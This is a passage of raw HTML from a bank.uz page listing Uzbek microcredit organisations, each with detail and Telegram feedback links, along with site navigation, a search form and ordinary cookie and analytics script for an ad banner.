                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Mikrokredit tashkilotlari</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Mikrokredit tashkilotlari",
    "item": "https://bank.uz/uz/orgs/mikrokreditnye-organizatsii"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Mikrokredit tashkilotlari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_orgs">
    

    <style>
    /* .calc-summ .my-style {
        padding: 32px;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects {
        margin: 0;
        padding: 0;
        border: none;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) {
        width: calc(40% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .range_value .my-input {
        padding: 0;
        margin: 0;
        border: none;
        height: auto;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .range_value .my-input:focus {
        outline: none;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .my-slider .slide {
        padding: 0;
        margin: 0;
        border: 0;
        height: auto;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(1) .my-slider {
        margin: 0 auto;
        margin-top: -1px;
        width: 98%;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(2) {
        width: calc(12% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(3) {
        width: calc(34% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(4) {
        width: calc(10% - 11px) !important;
    }
    .calc-summ .my-style .branch-drops.branchs2 .auth-selects > div:nth-child(4) .my-button {
        border-radius: 4px;
        margin: auto;
        margin-bottom: 0;
        cursor: pointer;
        user-select: none;
        border: 1px solid transparent;
        transition: all 0.2s ease-in-out 0s, visibility 0s ease 0s;
        height: 43px;
        line-height: 43px;
        padding: 0px 24px;
        font-size: 16px;
        background-color: rgb(3, 155, 229);
        color: rgb(255, 255, 255);
        width: auto;
    }
    .right-side .banners {
        margin-top: 30px;
    }
    .my-slider input[type="range"] {
        width: 100%;
        margin: 7px 0;
        background-color: transparent;
        -webkit-appearance: none;
    }
    .my-slider input[type="range"]:focus {
        outline: none;
    }
    .my-slider input[type="range"]::-webkit-slider-runnable-track {
        background-color: #29b6f6;
        border: 0;
        width: 100%;
        height: 1px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-webkit-slider-thumb {
        margin-top: -7px;
        width: 16px;
        height: 16px;
        background: #ffffff;
        border: 5px solid #29b6f6;
        border-radius: 50px;
        cursor: pointer;
        -webkit-appearance: none;
    }
    .my-slider input[type="range"]:focus::-webkit-slider-runnable-track {
        background-color: #29b6f6;
    }
    .my-slider input[type="range"]::-moz-range-track {
        background-color: #29b6f6;
        border: 0;
        width: 100%;
        height: 1px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-moz-range-thumb {
        width: 16px;
        height: 16px;
        background: #ffffff;
        border: 5px solid #29b6f6;
        border-radius: 50px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-ms-track {
        background: #29b6f6;
        border-color: transparent;
        border-width: 7px 0;
        color: transparent;
        width: 100%;
        height: 1px;
        cursor: pointer;
    }
    .my-slider input[type="range"]::-ms-fill-lower {
        background-color: #29b6f6;
        border: 0;
    }
    .my-slider input[type="range"]::-ms-fill-upper {
        background-color: #29b6f6;
        border: 0;
    }
    .my-slider input[type="range"]::-ms-thumb {
        width: 16px;
        height: 16px;
        background: #ffffff;
        border: 5px solid #29b6f6;
        border-radius: 50px;
        cursor: pointer;
        margin-top: 0px;
    }
    .my-slider input[type="range"]:focus::-ms-fill-lower {
        background: #29b6f6;
    }
    .my-slider input[type="range"]:focus::-ms-fill-upper {
        background: #29b6f6;
    }
    @supports (-ms-ime-align: auto) {
        .my-slider input[type="range"] {
            margin: 0;
        }
    } */
</style>
<div class="branchs smt_filt">
    <form name="arrFilter_form" action="/uz/orgs/mikrokreditnye-organizatsii?PAGEN_1=1" method="get" class="smartfilter">
                    <input type="text" name="NAME" value="" placeholder="Nomi bo'yicha izlash" class="regular-text">
                            <input type="hidden" name="PAGEN_1" id="PAGEN_1" value="1" />
                <div class="branch-drops branchs2">
            <div class="auth-selects form"></div>
        </div>
        <input type="hidden"
               id="set_filter"
               name="set_filter" value="yes">
        <div class="form-tabs">
                        <button type="submit" class="medium-text">Izlash</button>
        </div>
    </form>
</div>
<script>
    $(document).ready(function() {
        $('.smt_filt select:not(.simple)').select2();
    });
    function ChangeFilterPath(_this) {
        var t=$(_this);
        var f=t.parents('form');
        f.attr('action', t.val()).submit();
    }
</script>
<link href="/local/templates/main/select2/select2.min.css" rel="stylesheet" />
<script src="/local/templates/main/select2/select2.min.js?1"></script>
    
    <div class="inform-page">
        <div class="left-side">
                        <div class="news-cat-content org1">
                <div class="preload-offers-top">
                    <span class="semibold-text"></span>
                    <select class="green-select" onchange="location.href='/uz/orgs/mikrokreditnye-organizatsii?sort=#s#&PAGEN_1=1'.replace('#s#', this.value)">
                                                    <option selected value="popular_desc">Ommaboplik pasayishi sayin</option>
                                                    <option  value="popular_asc">Ommaboplik ko'tarilishi sayin</option>
                                                    <option  value="name_asc">Nom ko'tarilishi sayin</option>
                                                    <option  value="name_desc">Nom pasayishi sayin</option>
                                            </select>
                </div>
                <div class="table-card-offers">
                    
                                <div class="table-card-offers-bottom" id="bx_3218110189_50780">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/pulman">
                    <img src="/upload/iblock/e15/e1531ec5b23c7145a2c9c6b29a1faacc.png" alt="PulMan">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/pulman">
                    <span style="display:block;" class="medium-text">PulMan</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=50780-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=50780-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/pulman'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13640">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/evrika-kapital">
                    <img src="/upload/no_photo_org.png" alt="EVRIKA KAPITAL">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/evrika-kapital">
                    <span style="display:block;" class="medium-text">EVRIKA KAPITAL</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13640-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13640-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/evrika-kapital'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13641">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/alfa-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="Alfa mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/alfa-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">Alfa mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13641-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13641-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/alfa-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13642">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/avtogaz-finans-lyuks">
                    <img src="/upload/no_photo_org.png" alt="AVTOGAZ FINANS LYUKS">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/avtogaz-finans-lyuks">
                    <span style="display:block;" class="medium-text">AVTOGAZ FINANS LYUKS</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13642-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13642-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/avtogaz-finans-lyuks'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13643">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/aziya-biznes-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="AZIYA Biznes mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/aziya-biznes-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">AZIYA Biznes mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13643-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13643-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/aziya-biznes-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13644">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/barakat-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="BARAKAT mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/barakat-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">BARAKAT mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13644-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13644-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/barakat-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13645">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/biznes-express-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="Biznes Express mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/biznes-express-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">Biznes Express mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13645-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13645-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/biznes-express-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13646">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/biznes-finans-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="BIZNES FINANS mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/biznes-finans-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">BIZNES FINANS mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13646-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13646-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/biznes-finans-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13647">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-bv-finans-invest-uz-bv-finans-invest-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="BV FINANS INVEST mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-bv-finans-invest-uz-bv-finans-invest-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">BV FINANS INVEST mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13647-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13647-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-bv-finans-invest-uz-bv-finans-invest-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13648">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/mikrokreditnaya-organizatsiya-cash-u-uz-cash-u-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="CASH U MIKROKREDIT TASHKILOTI">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/mikrokreditnaya-organizatsiya-cash-u-uz-cash-u-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">CASH U MIKROKREDIT TASHKILOTI</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
                        <a href="https://t.me/fin24uz_bot?start=13648-38-3-b" target="_blank" class="btn_reviews">Savol berish</a>
                        <a href="https://t.me/fin24uz_bot?start=13648-38-2-b" target="_blank" class="btn_reviews" style="margin-left: 0px">Fikr bildirish</a>
                    </div>
                                
                    <button onclick="location.href='/uz/org/mikrokreditnaya-organizatsiya-cash-u-uz-cash-u-mikrokredit-tashkiloti'">
                        Batafsil
                    </button>

            </div>
        </div>
    </div>

<!-- Вывод баннера после 5 элемента -->
<!-- Вывод баннера после 5 элемента -->

        <div class="table-card-offers-bottom" id="bx_3218110189_13649">

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a href="/uz/org/chirchik-kredit-mikrokreditnaya-organizatsiya-uz-chirchiq-kredit-mikrokredit-tashkiloti">
                    <img src="/upload/no_photo_org.png" alt="Chirchiq Kredit mikrokredit tashkiloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <!--<span class="medium-text"></span>-->
                <a href="/uz/org/chirchik-kredit-mikrokreditnaya-organizatsiya-uz-chirchiq-kredit-mikrokredit-tashkiloti">
                    <span style="display:block;" class="medium-text">Chirchiq Kredit mikrokredit tashkiloti</span>
                </a>
     <!--           <span class="medium-text">
                    </span>-->
            </div>

        </div>
        <div class="table-card-offers-blocks-all">
                        <div class="table-card-offers-block5" style="display:block; text-align:right">
                <span style="display: none"></span>
                                    <div class="request_to_bot">
